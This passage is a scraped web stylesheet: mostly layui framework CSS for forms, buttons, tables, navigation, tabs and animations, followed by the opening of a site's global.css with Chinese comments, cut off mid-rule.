    padding: 0 10px;
    font-size: 12px
}

.layui-btn-small i {
    font-size: 16px !important
}

.layui-btn-mini {
    height: 22px;
    line-height: 22px;
    padding: 0 5px;
    font-size: 12px
}

.layui-btn-mini i {
    font-size: 14px !important
}

.layui-btn-group {
    display: inline-block;
    vertical-align: middle;
    font-size: 0
}

.layui-btn-group .layui-btn {
    margin-left: 0 !important;
    margin-right: 0 !important;
    border-left: 1px solid rgba(255, 255, 255, .5);
    border-radius: 0
}

.layui-btn-group .layui-btn-primary {
    border-left: none
}

.layui-btn-group .layui-btn-primary:hover {
    border-color: #C9C9C9;
    color: #2b81dc
}

.layui-btn-group .layui-btn:first-child {
    border-left: none;
    border-radius: 2px 0 0 2px
}

.layui-btn-group .layui-btn-primary:first-child {
    border-left: 1px solid #c9c9c9
}

.layui-btn-group .layui-btn:last-child {
    border-radius: 0 2px 2px 0
}

.layui-btn-group .layui-btn + .layui-btn {
    margin-left: 0
}

.layui-btn-group + .layui-btn-group {
    margin-left: 10px
}

.layui-input, .layui-select, .layui-textarea {
    height: 38px;
    line-height: 38px;
    line-height: 36px \9;
    border: 1px solid #e6e6e6;
    background-color: #fff;
    border-radius: 2px
}

.layui-form-label, .layui-form-mid, .layui-textarea {
    line-height: 20px;
    position: relative
}

.layui-input, .layui-textarea {
    display: block;
    width: 100%;
    padding-left: 10px
}

.layui-input:hover, .layui-textarea:hover {
    border-color: #D2D2D2 !important
}

.layui-input:focus, .layui-textarea:focus {
    border-color: #C9C9C9 !important
}

.layui-textarea {
    min-height: 100px;
    height: auto;
    padding: 6px 10px;
    resize: vertical
}

.layui-select {
    padding: 0 10px
}

.layui-form input[type=checkbox], .layui-form input[type=radio], .layui-form select {
    display: none
}

.layui-form-item {
    margin-bottom: 15px;
    clear: both;
    *zoom: 1
}

.layui-form-item:after {
    content: '\20';
    clear: both;
    *zoom: 1;
    display: block;
    height: 0
}

.layui-form-label {
    float: left;
    display: block;
    padding: 9px 15px;
    width: 80px;
    font-weight: 400;
    text-align: right
}

.layui-form-item .layui-inline {
    margin-bottom: 5px;
    margin-right: 10px
}

.layui-input-block, .layui-input-inline {
    position: relative
}

.layui-input-block {
    margin-left: 110px;
    min-height: 36px
}

.layui-input-inline {
    display: inline-block;
    vertical-align: middle
}

.layui-form-item .layui-input-inline {
    float: left;
    width: 190px;
    margin-right: 10px
}

.layui-form-text .layui-input-inline {
    width: auto
}

.layui-form-mid {
    float: left;
    display: block;
    padding: 8px 0;
    margin-right: 10px
}

.layui-form-danger + .layui-form-select .layui-input, .layui-form-danger:focus {
    border: 1px solid #FF5722 !important
}

.layui-form-select {
    position: relative
}

.layui-form-select .layui-input {
    padding-right: 30px;
    cursor: pointer
}

.layui-form-select .layui-edge {
    position: absolute;
    right: 10px;
    top: 50%;
    margin-top: -3px;
    cursor: pointer;
    border-width: 6px;
    border-top-color: #c2c2c2;
    border-top-style: solid;
    transition: all .3s;
    -webkit-transition: all .3s
}

.layui-form-select dl {
    display: none;
    position: absolute;
    left: 0;
    top: 42px;
    padding: 5px 0;
    z-index: 999;
    min-width: 100%;
    border: 1px solid #d2d2d2;
    max-height: 300px;
    overflow-y: auto;
    background-color: #fff;
    border-radius: 2px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .12);
    box-sizing: border-box
}

.layui-form-select dl dd, .layui-form-select dl dt {
    padding: 0 10px;
    line-height: 36px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.layui-form-select dl dt {
    font-size: 12px;
    color: #999
}

.layui-form-select dl dd {
    cursor: pointer
}

.layui-form-select dl dd:hover {
    background-color: #f2f2f2
}

.layui-form-select .layui-select-group dd {
    padding-left: 20px
}

.layui-form-select dl dd.layui-this {
    background-color: #5FB878;
    color: #fff
}

.layui-form-checkbox, .layui-form-select dl dd.layui-disabled {
    background-color: #fff
}

.layui-form-selected dl {
    display: block
}

.layui-form-checkbox, .layui-form-checkbox *, .layui-form-radio, .layui-form-radio *, .layui-form-switch {
    display: inline-block;
    vertical-align: middle
}

.layui-form-selected .layui-edge {
    margin-top: -9px;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    margin-top: -3px \9
}

:root .layui-form-selected .layui-edge {
    margin-top: -9px \0/ IE9
}

.layui-select-none {
    margin: 5px 0;
    text-align: center;
    color: #999
}

.layui-select-disabled .layui-disabled {
    border-color: #eee !important
}

.layui-select-disabled .layui-edge {
    border-top-color: #d2d2d2
}

.layui-form-checkbox {
    position: relative;
    height: 30px;
    line-height: 28px;
    margin: 4px 10px 0 0;
    padding-right: 30px;
    border: 1px solid #d2d2d2;
    cursor: pointer;
    font-size: 0;
    border-radius: 2px;
    -webkit-transition: .1s linear;
    transition: .1s linear;
    box-sizing: border-box !important
}

.layui-form-checkbox:hover {
    border: 1px solid #c2c2c2
}

.layui-form-checkbox span {
    padding: 0 10px;
    height: 100%;
    font-size: 14px;
    background-color: #d2d2d2;
    color: #fff;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis
}

.layui-form-checkbox:hover span {
    background-color: #c2c2c2
}

.layui-form-checkbox i {
    position: absolute;
    right: 0;
    width: 30px;
    color: #fff;
    font-size: 20px;
    text-align: center
}

.layui-form-checkbox:hover i {
    color: #c2c2c2
}

.layui-form-checked, .layui-form-checked:hover {
    border-color: #5FB878
}

.layui-form-checked span, .layui-form-checked:hover span {
    background-color: #5FB878
}

.layui-form-checked i, .layui-form-checked:hover i {
    color: #5FB878
}

.layui-form-checkbox[lay-skin=primary] {
    margin-top: 6px;
    border: none !important;
    padding-right: 0;
    background: 0 0
}

.layui-form-checkbox[lay-skin=primary] span {
    float: right;
    background: 0 0;
    color: #666
}

.layui-form-checkbox[lay-skin=primary] i {
    position: relative;
    top: 0;
    width: 16px;
    line-height: 16px;
    border: 1px solid #d2d2d2;
    font-size: 12px;
    border-radius: 2px;
    background-color: #fff;
    -webkit-transition: .1s linear;
    transition: .1s linear
}

.layui-form-checkbox[lay-skin=primary]:hover i {
    border-color: #5FB878;
    color: #fff
}

.layui-form-checked[lay-skin=primary] i {
    border-color: #5FB878;
    background-color: #5FB878;
    color: #fff
}

.layui-checkbox-disbaled[lay-skin=primary] span {
    background: 0 0 !important
}

.layui-checkbox-disbaled[lay-skin=primary]:hover i {
    border-color: #d2d2d2
}

.layui-form-switch {
    position: relative;
    height: 22px;
    line-height: 22px;
    width: 42px;
    padding: 0 5px;
    margin-top: 8px;
    border: 1px solid #d2d2d2;
    border-radius: 20px;
    cursor: pointer;
    background-color: #fff;
    -webkit-transition: .1s linear;
    transition: .1s linear
}

.layui-form-switch i {
    position: absolute;
    left: 5px;
    top: 3px;
    width: 16px;
    height: 16px;
    border-radius: 20px;
    background-color: #d2d2d2;
    -webkit-transition: .1s linear;
    transition: .1s linear
}

.layui-form-switch em {
    position: absolute;
    right: 5px;
    top: 0;
    width: 25px;
    padding: 0 !important;
    text-align: center !important;
    color: #999 !important;
    font-style: normal !important;
    font-size: 12px
}

.layui-form-onswitch {
    border-color: #5FB878;
    background-color: #5FB878
}

.layui-form-onswitch i {
    left: 32px;
    background-color: #fff
}

.layui-form-onswitch em {
    left: 5px;
    right: auto;
    color: #fff !important
}

.layui-checkbox-disbaled {
    border-color: #e2e2e2 !important
}

.layui-checkbox-disbaled span {
    background-color: #e2e2e2 !important
}

.layui-checkbox-disbaled:hover i {
    color: #fff !important
}

.layui-form-radio {
    line-height: 28px;
    margin: 6px 10px 0 0;
    padding-right: 10px;
    cursor: pointer;
    font-size: 0
}

.layui-form-radio i {
    margin-right: 8px;
    font-size: 22px;
    color: #c2c2c2
}

.layui-form-radio span {
    font-size: 14px
}

.layui-form-radio i:hover, .layui-form-radioed i {
    color: #5FB878
}

.layui-radio-disbaled i {
    color: #e2e2e2 !important
}

.layui-form-pane .layui-form-label {
    width: 110px;
    padding: 8px 15px;
    height: 38px;
    line-height: 20px;
    border: 1px solid #e6e6e6;
    border-radius: 2px 0 0 2px;
    text-align: center;
    background-color: #FBFBFB;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    -webkit-box-sizing: border-box !important;
    -moz-box-sizing: border-box !important;
    box-sizing: border-box !important
}

.layui-form-pane .layui-input-inline {
    margin-left: -1px
}

.layui-form-pane .layui-input-block {
    margin-left: 110px;
    left: -1px
}

.layui-form-pane .layui-input {
    border-radius: 0 2px 2px 0
}

.layui-form-pane .layui-form-text .layui-form-label {
    float: none;
    width: 100%;
    border-right: 1px solid #e6e6e6;
    border-radius: 2px;
    -webkit-box-sizing: border-box !important;
    -moz-box-sizing: border-box !important;
    box-sizing: border-box !important;
    text-align: left
}

.layui-laypage button, .layui-laypage input, .layui-nav {
    -webkit-box-sizing: border-box !important;
    -moz-box-sizing: border-box !important
}

.layui-form-pane .layui-form-text .layui-input-inline {
    display: block;
    margin: 0;
    top: -1px;
    clear: both
}

.layui-form-pane .layui-form-text .layui-input-block {
    margin: 0;
    left: 0;
    top: -1px
}

.layui-form-pane .layui-form-text .layui-textarea {
    min-height: 100px;
    border-radius: 0 0 2px 2px
}

.layui-form-pane .layui-form-checkbox {
    margin: 4px 0 4px 10px
}

.layui-form-pane .layui-form-radio, .layui-form-pane .layui-form-switch {
    margin-top: 6px;
    margin-left: 10px
}

.layui-form-pane .layui-form-item[pane] {
    position: relative;
    border: 1px solid #e6e6e6
}

.layui-form-pane .layui-form-item[pane] .layui-form-label {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    border-width: 0 1px 0 0
}

.layui-form-pane .layui-form-item[pane] .layui-input-inline {
    margin-left: 110px
}

.layui-layedit {
    border: 1px solid #d2d2d2;
    border-radius: 2px
}

.layui-layedit-tool {
    padding: 3px 5px;
    border-bottom: 1px solid #e2e2e2;
    font-size: 0
}

.layedit-tool-fixed {
    position: fixed;
    top: 0;
    border-top: 1px solid #e2e2e2
}

.layui-layedit-tool .layedit-tool-mid, .layui-layedit-tool .layui-icon {
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    font-size: 14px
}

.layui-layedit-tool .layui-icon {
    position: relative;
    width: 32px;
    height: 30px;
    line-height: 30px;
    margin: 3px 5px;
    color: #777;
    cursor: pointer;
    border-radius: 2px
}

.layui-layedit-tool .layui-icon:hover {
    color: #393D49
}

.layui-layedit-tool .layui-icon:active {
    color: #000
}

.layui-layedit-tool .layedit-tool-active {
    background-color: #e2e2e2;
    color: #000
}

.layui-layedit-tool .layui-disabled, .layui-layedit-tool .layui-disabled:hover {
    color: #d2d2d2;
    cursor: not-allowed
}

.layui-layedit-tool .layedit-tool-mid {
    width: 1px;
    height: 18px;
    margin: 0 10px;
    background-color: #d2d2d2
}

.layedit-tool-html {
    width: 50px !important;
    font-size: 30px !important
}

.layedit-tool-b, .layedit-tool-code, .layedit-tool-help {
    font-size: 16px !important
}

.layedit-tool-d, .layedit-tool-face, .layedit-tool-image, .layedit-tool-unlink {
    font-size: 18px !important
}

.layedit-tool-image input {
    position: absolute;
    font-size: 0;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: .01;
    filter: Alpha(opacity=1);
    cursor: pointer
}

.layui-layedit-iframe iframe {
    display: block;
    width: 100%
}

#LAY_layedit_code {
    overflow: hidden
}

.layui-table {
    width: 100%;
    margin: 10px 0;
    background-color: #fff
}

.layui-table tr {
    transition: all .3s;
    -webkit-transition: all .3s
}

.layui-table thead tr {
    background-color: #f2f2f2
}

.layui-table th {
    text-align: left
}

.layui-table td, .layui-table th {
    padding: 9px 15px;
    min-height: 20px;
    line-height: 20px;
    border: 1px solid #e2e2e2;
    font-size: 14px
}

.layui-table tr:hover, .layui-table[lay-even] tr:nth-child(even) {
    background-color: #f8f8f8
}

.layui-table[lay-skin=line], .layui-table[lay-skin=row] {
    border: 1px solid #e2e2e2
}

.layui-table[lay-skin=line] td, .layui-table[lay-skin=line] th {
    border: none;
    border-bottom: 1px solid #e2e2e2
}

.layui-table[lay-skin=row] td, .layui-table[lay-skin=row] th {
    border: none;
    border-right: 1px solid #e2e2e2
}

.layui-table[lay-skin=nob] td, .layui-table[lay-skin=nob] th {
    border: none
}

.layui-upload-button {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    min-width: 60px;
    height: 38px;
    line-height: 38px;
    border: 1px solid #DFDFDF;
    border-radius: 2px;
    overflow: hidden;
    background-color: #fff;
    color: #666
}

.layui-upload-button:hover {
    border: 1px solid #aaa;
    color: #333
}

.layui-upload-button:active {
    border: 1px solid #4CAF50;
    color: #000
}

.layui-upload-button input, .layui-upload-file {
    opacity: .01;
    filter: Alpha(opacity=1);
    cursor: pointer
}

.layui-upload-button input {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 10;
    font-size: 100px;
    width: 100%;
    height: 100%
}

.layui-upload-icon {
    display: block;
    margin: 0 15px;
    text-align: center
}

.layui-upload-icon i {
    margin-right: 5px;
    vertical-align: top;
    font-size: 20px;
    color: #5FB878
}

.layui-upload-iframe {
    position: absolute;
    width: 0;
    height: 0;
    border: 0;
    visibility: hidden
}

.layui-upload-enter {
    border: 1px solid #009E94;
    background-color: #009E94;
    color: #fff;
    -webkit-transform: scale(1.1);
    transform: scale(1.1)
}

.layui-upload-enter .layui-upload-icon, .layui-upload-enter .layui-upload-icon i {
    color: #fff
}

.layui-flow-more {
    margin: 10px 0;
    text-align: center;
    color: #999;
    font-size: 14px
}

.layui-flow-more a {
    height: 32px;
    line-height: 32px
}

.layui-flow-more a * {
    display: inline-block;
    vertical-align: top
}

.layui-flow-more a cite {
    padding: 0 20px;
    border-radius: 3px;
    background-color: #eee;
    color: #333;
    font-style: normal
}

.layui-flow-more a cite:hover {
    opacity: .8
}

.layui-flow-more a i {
    font-size: 30px;
    color: #737383
}

.layui-laypage {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: middle;
    margin: 10px 0;
    font-size: 0
}

.layui-laypage > :first-child, .layui-laypage > :first-child em {
    border-radius: 2px 0 0 2px
}

.layui-laypage > :last-child, .layui-laypage > :last-child em {
    border-radius: 0 2px 2px 0
}

.layui-laypage a, .layui-laypage span {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: middle;
    padding: 0 15px;
    border: 1px solid #e2e2e2;
    height: 28px;
    line-height: 28px;
    margin: 0 -1px 5px 0;
    background-color: #fff;
    color: #333;
    font-size: 12px
}

.layui-laypage em {
    font-style: normal
}

.layui-laypage span {
    color: #999;
    font-weight: 700
}

.layui-laypage .layui-laypage-curr {
    position: relative
}

.layui-laypage .layui-laypage-curr em {
    position: relative;
    color: #fff;
    font-weight: 400
}

.layui-laypage .layui-laypage-curr .layui-laypage-em {
    position: absolute;
    left: -1px;
    top: -1px;
    padding: 1px;
    width: 100%;
    height: 100%;
    background-color: #2b81dc
}

.layui-laypage-em {
    border-radius: 2px
}

.layui-laypage-next em, .layui-laypage-prev em {
    font-family: Sim sun;
    font-size: 16px
}

.layui-laypage .layui-laypage-total {
    height: 30px;
    line-height: 30px;
    margin-left: 1px;
    border: none;
    font-weight: 400
}

.layui-laypage button, .layui-laypage input {
    height: 30px;
    line-height: 30px;
    border: 1px solid #e2e2e2;
    border-radius: 2px;
    vertical-align: top;
    background-color: #fff;
    box-sizing: border-box !important
}

.layui-laypage input {
    width: 50px;
    margin: 0 5px;
    text-align: center
}

.layui-laypage button {
    margin-left: 5px;
    padding: 0 15px;
    cursor: pointer
}

.layui-code {
    position: relative;
    margin: 10px 0;
    padding: 15px;
    line-height: 20px;
    border: 1px solid #ddd;
    border-left-width: 6px;
    background-color: #F2F2F2;
    color: #333;
    font-family: Courier New;
    font-size: 12px
}

.layui-tree {
    line-height: 26px
}

.layui-tree li {
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap
}

.layui-tree li .layui-tree-spread, .layui-tree li a {
    display: inline-block;
    vertical-align: top;
    height: 26px;
    *display: inline;
    *zoom: 1;
    cursor: pointer
}

.layui-tree li a {
    font-size: 0
}

.layui-tree li a i {
    font-size: 16px
}

.layui-tree li a cite {
    padding: 0 6px;
    font-size: 14px;
    font-style: normal
}

.layui-tree li i {
    padding-left: 6px;
    color: #333
}

.layui-tree li .layui-tree-check {
    font-size: 13px
}

.layui-tree li .layui-tree-check:hover {
    color: #808080
}

.layui-tree li ul {
    display: none;
    margin-left: 20px
}

.layui-tree li .layui-tree-enter {
    line-height: 24px;
    border: 1px dotted #000
}

.layui-tree-drag {
    display: none;
    position: absolute;
    left: -666px;
    top: -666px;
    background-color: #f2f2f2;
    padding: 5px 10px;
    border: 1px dotted #000;
    white-space: nowrap
}

.layui-tree-drag i {
    padding-right: 5px
}

.layui-nav {
    position: relative;
    padding: 0 20px;
    background-color: #ffffff;
    color: #c2c2c2;
    border-radius: 2px;
    font-size: 0;
    box-sizing: border-box !important
}

.layui-nav * {
    font-size: 14px
}

.layui-nav .layui-nav-item {
    position: relative;
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: middle;
    line-height: 60px
}

.layui-nav .layui-nav-item a {
    display: block;
    padding: 0 20px;
    color: #333333;
    transition: all .3s;
    -webkit-transition: all .3s
}

.layui-nav .layui-this:after, .layui-nav-bar, .layui-nav-tree .layui-nav-itemed:after {
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
    height: 5px;
    background-color: #2b81dc;
    transition: all .2s;
    -webkit-transition: all .2s
}

.layui-nav-bar {
    z-index: 1000
}

.layui-nav .layui-nav-item a:hover, .layui-nav .layui-this a {
    color: #fff
}

.layui-nav .layui-this:after {
    content: '';
    top: auto;
    bottom: 0;
    width: 100%
}

.layui-nav .layui-nav-more {
    content: '';
    width: 0;
    height: 0;
    border-style: solid dashed dashed;
    border-color: #c2c2c2 transparent transparent;
    overflow: hidden;
    cursor: pointer;
    transition: all .2s;
    -webkit-transition: all .2s;
    position: absolute;
    top: 28px;
    right: 3px;
    border-width: 6px
}

.layui-nav .layui-nav-mored, .layui-nav-itemed .layui-nav-more {
    top: 22px;
    border-style: dashed dashed solid;
    border-color: transparent transparent #c2c2c2
}

.layui-nav-child {
    display: none;
    position: absolute;
    left: 0;
    top: 65px;
    min-width: 100%;
    line-height: 36px;
    padding: 5px 0;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .12);
    border: 1px solid #d2d2d2;
    background-color: #fff;
    z-index: 100;
    border-radius: 2px;
    white-space: nowrap
}

.layui-nav .layui-nav-child a {
    color: #333
}

.layui-nav .layui-nav-child a:hover {
    background-color: #f2f2f2;
    color: #333
}

.layui-nav-child dd {
    position: relative
}

.layui-nav-child dd.layui-this {
    background-color: #2b81dc;
    color: #fff
}

.layui-nav-child dd.layui-this a {
    color: #fff
}

.layui-nav-child dd.layui-this:after {
    display: none
}

.layui-nav-tree {
    width: 200px;
    padding: 0
}

.layui-nav-tree .layui-nav-item {
    display: block;
    width: 100%;
    line-height: 45px
}

.layui-nav-tree .layui-nav-item a {
    height: 45px;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap
}

.layui-nav-tree .layui-nav-item a:hover {
    background-color: #c2c2c2;
}

.layui-nav-tree .layui-nav-child dd.layui-this, .layui-nav-tree .layui-this, .layui-nav-tree .layui-this > a, .layui-nav-tree .layui-this > a:hover {
    background-color: #2b81dc;
    color: #fff
}

.layui-nav-tree .layui-this:after {
    display: none
}

.layui-nav-itemed > a, .layui-nav-tree .layui-nav-title a, .layui-nav-tree .layui-nav-title a:hover {
    background-color: #393D49 !important;
    color: #fff !important
}

.layui-nav-tree .layui-nav-bar {
    width: 5px;
    height: 0;
    background-color: #2b81dc
}

.layui-nav-tree .layui-nav-child {
    position: relative;
    z-index: 0;
    top: 0;
    border: none;
    box-shadow: none
}

.layui-nav-tree .layui-nav-child a {
    height: 40px;
    line-height: 40px;
    color: #c2c2c2
}

/*后台管理系统的样式修改*/
.layui-nav-child a:hover{
    color: #666666!important;
}

.layui-nav-tree .layui-nav-child, .layui-nav-tree .layui-nav-child a:hover {
    background: 0 0;
    color: #fff
}

.layui-nav-tree .layui-nav-more {
    top: 20px;
    right: 10px
}

.layui-nav-itemed .layui-nav-more {
    top: 14px
}

.layui-nav-itemed .layui-nav-child {
    display: block;
    padding: 0
}

.layui-nav-side {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    overflow-x: hidden;
    z-index: 999
}

.layui-breadcrumb {
    visibility: hidden;
    font-size: 0
}

.layui-breadcrumb a {
    padding-right: 8px;
    line-height: 22px;
    font-size: 14px;
    color: #333 !important
}

.layui-breadcrumb a:hover {
    color: #01AAED !important
}

.layui-breadcrumb a cite, .layui-breadcrumb a span {
    color: #666;
    cursor: text;
    font-style: normal
}

.layui-breadcrumb a span {
    padding-left: 8px;
    font-family: Sim sun
}

.layui-tab {
    margin: 10px 0;
    text-align: left !important
}

.layui-fixbar li, .layui-tab-bar, .layui-tab-title li, .layui-util-face ul li {
    cursor: pointer;
    text-align: center
}

.layui-tab[overflow] > .layui-tab-title {
    overflow: hidden
}

.layui-tab-title {
    position: relative;
    left: 0;
    height: 40px;
    white-space: nowrap;
    font-size: 0;
    border-bottom: 1px solid #e2e2e2;
    transition: all .2s;
    -webkit-transition: all .2s
}

.layui-tab-title li {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: middle;
    font-size: 14px;
    transition: all .2s;
    -webkit-transition: all .2s;
    position: relative;
    line-height: 40px;
    min-width: 65px;
    padding: 0 10px
}

.layui-tab-title li a {
    display: block
}

.layui-tab-title .layui-this {
    color: #000
}

.layui-tab-title .layui-this:after {
    position: absolute;
    left: 0;
    top: 0;
    content: '';
    width: 100%;
    height: 41px;
    border: 1px solid #e2e2e2;
    border-bottom-color: #fff;
    border-radius: 2px 2px 0 0;
    -webkit-box-sizing: border-box !important;
    -moz-box-sizing: border-box !important;
    box-sizing: border-box !important;
    pointer-events: none
}

.layui-tab-bar {
    position: absolute;
    right: 0;
    top: 0;
    z-index: 10;
    width: 30px;
    height: 39px;
    line-height: 39px;
    border: 1px solid #e2e2e2;
    border-radius: 2px;
    background-color: #fff
}

.layui-tab-bar .layui-icon {
    position: relative;
    display: inline-block;
    top: 3px;
    transition: all .3s;
    -webkit-transition: all .3s
}

.layui-tab-item, .layui-util-face .layui-layer-TipsG {
    display: none
}

.layui-tab-more {
    padding-right: 30px;
    height: auto;
    white-space: normal
}

.layui-tab-more li.layui-this:after {
    border-bottom-color: #e2e2e2;
    border-radius: 2px
}

.layui-tab-more .layui-tab-bar .layui-icon {
    top: -2px;
    top: 3px \9;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg)
}

:root .layui-tab-more .layui-tab-bar .layui-icon {
    top: -2px \0/ IE9
}

.layui-tab-content {
    padding: 10px
}

.layui-tab-title li .layui-tab-close {
    position: relative;
    margin-left: 8px;
    top: 1px;
    color: #c2c2c2;
    transition: all .2s;
    -webkit-transition: all .2s
}

.layui-tab-title li .layui-tab-close:hover {
    border-radius: 2px;
    background-color: #FF5722;
    color: #fff
}

.layui-tab-brief > .layui-tab-title .layui-this {
    color: #2b81dc
}

.layui-tab-brief > .layui-tab-more li.layui-this:after, .layui-tab-brief > .layui-tab-title .layui-this:after {
    border: none;
    border-radius: 0;
    border-bottom: 3px solid #2b81dc
}

.layui-tab-brief[overflow] > .layui-tab-title .layui-this:after {
    top: -1px
}

.layui-tab-card {
    border: 1px solid #e2e2e2;
    border-radius: 2px;
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .1)
}

.layui-tab-card > .layui-tab-title {
    background-color: #f2f2f2
}

.layui-tab-card > .layui-tab-title li {
    margin-right: -1px;
    margin-left: -1px
}

.layui-tab-card > .layui-tab-title .layui-this {
    background-color: #fff
}

.layui-tab-card > .layui-tab-title .layui-this:after {
    border-top: none;
    border-width: 1px;
    border-bottom-color: #fff
}

.layui-tab-card > .layui-tab-title .layui-tab-bar {
    height: 40px;
    line-height: 40px;
    border-radius: 0;
    border-top: none;
    border-right: none
}

.layui-tab-card > .layui-tab-more .layui-this {
    background: 0 0;
    color: #2b81dc
}

.layui-tab-card > .layui-tab-more .layui-this:after {
    border: none
}

.layui-fixbar {
    position: fixed;
    right: 15px;
    bottom: 15px;
    z-index: 9999
}

.layui-fixbar li {
    width: 50px;
    height: 50px;
    line-height: 50px;
    margin-bottom: 1px;
    font-size: 30px;
    background-color: #9F9F9F;
    color: #fff;
    border-radius: 2px;
    opacity: .95
}

.layui-fixbar li:hover {
    opacity: .85
}

.layui-fixbar li:active {
    opacity: 1
}

.layui-fixbar .layui-fixbar-top {
    display: none;
    font-size: 40px
}

body .layui-util-face {
    border: none;
    background: 0 0
}

body .layui-util-face .layui-layer-content {
    padding: 0;
    background-color: #fff;
    color: #666;
    box-shadow: none
}

.layui-util-face ul {
    position: relative;
    width: 372px;
    padding: 10px;
    border: 1px solid #D9D9D9;
    background-color: #fff;
    box-shadow: 0 0 20px rgba(0, 0, 0, .2)
}

.layui-util-face ul li {
    float: left;
    border: 1px solid #e8e8e8;
    height: 22px;
    width: 26px;
    overflow: hidden;
    margin: -1px 0 0 -1px;
    padding: 4px 2px
}

.layui-util-face ul li:hover {
    position: relative;
    z-index: 2;
    border: 1px solid #eb7350;
    background: #fff9ec
}

.layui-anim {
    -webkit-animation-duration: .3s;
    animation-duration: .3s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.layui-anim-loop {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite
}

@-webkit-keyframes layui-rotate {
    from {
        -webkit-transform: rotate(0)
    }
    to {
        -webkit-transform: rotate(360deg)
    }
}

@keyframes layui-rotate {
    from {
        transform: rotate(0)
    }
    to {
        transform: rotate(360deg)
    }
}

.layui-anim-rotate {
    -webkit-animation-name: layui-rotate;
    animation-name: layui-rotate;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear
}

@-webkit-keyframes layui-up {
    from {
        -webkit-transform: translate3d(0, 100%, 0);
        opacity: .3
    }
    to {
        -webkit-transform: translate3d(0, 0, 0);
        opacity: 1
    }
}

@keyframes layui-up {
    from {
        transform: translate3d(0, 100%, 0);
        opacity: .3
    }
    to {
        transform: translate3d(0, 0, 0);
        opacity: 1
    }
}

.layui-anim-up {
    -webkit-animation-name: layui-up;
    animation-name: layui-up
}

@-webkit-keyframes layui-upbit {
    from {
        -webkit-transform: translate3d(0, 30px, 0);
        opacity: .3
    }
    to {
        -webkit-transform: translate3d(0, 0, 0);
        opacity: 1
    }
}

@keyframes layui-upbit {
    from {
        transform: translate3d(0, 30px, 0);
        opacity: .3
    }
    to {
        transform: translate3d(0, 0, 0);
        opacity: 1
    }
}

.layui-anim-upbit {
    -webkit-animation-name: layui-upbit;
    animation-name: layui-upbit
}

@-webkit-keyframes layui-scale {
    0% {
        opacity: .3;
        -webkit-transform: scale(.5)
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1)
    }
}

@keyframes layui-scale {
    0% {
        opacity: .3;
        -ms-transform: scale(.5);
        transform: scale(.5)
    }
    100% {
        opacity: 1;
        -ms-transform: scale(1);
        transform: scale(1)
    }
}

.layui-anim-scale {
    -webkit-animation-name: layui-scale;
    animation-name: layui-scale
}

@-webkit-keyframes layui-scale-spring {
    0% {
        opacity: .5;
        -webkit-transform: scale(.5)
    }
    80% {
        opacity: .8;
        -webkit-transform: scale(1.1)
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1)
    }
}

@keyframes layui-scale-spring {
    0% {
        opacity: .5;
        -ms-transform: scale(.5);
        transform: scale(.5)
    }
    80% {
        opacity: .8;
        -ms-transform: scale(1.1);
        transform: scale(1.1)
    }
    100% {
        opacity: 1;
        -ms-transform: scale(1);
        transform: scale(1)
    }
}

.layui-anim-scaleSpring {
    -webkit-animation-name: layui-scale-spring;
    animation-name: layui-scale-spring
}

@media screen and (max-width: 450px) {
    .layui-form-item .layui-form-label {
        text-overflow: ellipsis;
        overflow: hidden;
        white-space: nowrap
    }

    .layui-form-item .layui-inline {
        display: block;
        margin-right: 0;
        margin-bottom: 20px;
        clear: both
    }

    .layui-form-item .layui-inline:after {
        content: '\20';
        clear: both;
        display: block;
        height: 0
    }

    .layui-form-item .layui-input-inline {
        display: block;
        float: none;
        left: -3px;
        width: auto;
        margin: 0 0 10px 112px
    }

    .layui-form-item .layui-input-inline + .layui-form-mid {
        margin-left: 110px;
        top: -5px;
        padding: 0
    }

    .layui-form-item .layui-form-checkbox {
        margin-right: 5px;
        margin-bottom: 5px
    }
}

--- FILE ---
content_type: text/css
request_url: https://youthydrate.com/template/default/res/css/global.css
body_size: 11029
content:
/* 公用 */
html {
    overflow-x: hidden;
    overflow-y: auto;
    background-color: #EEEEEE;
    font-size: 16px;
    /*font-size: 62.5%;*/
}

html body {
    margin-top: 80px;
}

body {
    line-height: 24px;
    height: 100%;
}

i {
    font-style: normal;
}

.main {
    width: 67.5rem;
    /*width: 72%;*/
    /*min-height: 797px;*/
    margin: 0 auto 15px;
}

.wrap {
    float: left;
    width: 100%;
    min-height: 300px;
    /*margin-top: .9rem;*/
}

.content {
    margin-right: 188px;
}
/*使侧边栏变化适应*/
@media screen and (min-width: 1200px){
    .edge {
        right: 5%;
    }
}
@media screen and (min-width: 1457px){
    .edge {
        right: 13%;
    }
}
@media screen and (min-width: 1864px){
    .edge {
        right: 25.5rem;
    }
}

@media screen and (min-width: 2000px){
    .edge {
        right: 45.5rem!important;
    }
}
.edge {
    position: fixed;
    top: 91px;
    width: 163px;
}

.edge-fixed {
    position: fixed;
    right: 24px;
    top: 15px;
}

body input, body textarea {
    box-shadow: none;
}

body .layui-layer-prompt textarea.layui-layer-input {
    resize: both;
}

body .iconfont {
    -webkit-text-stroke-width: 0;
}

attach.attach {
    color: #FF5722;
    cursor: pointer;
